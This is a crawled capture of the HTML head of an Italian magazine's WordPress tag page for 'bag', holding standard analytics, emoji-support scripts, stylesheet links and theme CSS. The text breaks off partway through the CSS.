

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/bag/
body_size: 21689
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; bag</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; bag Feed del tag" href="https://www.imore.it/rivista/tag/bag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/2024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
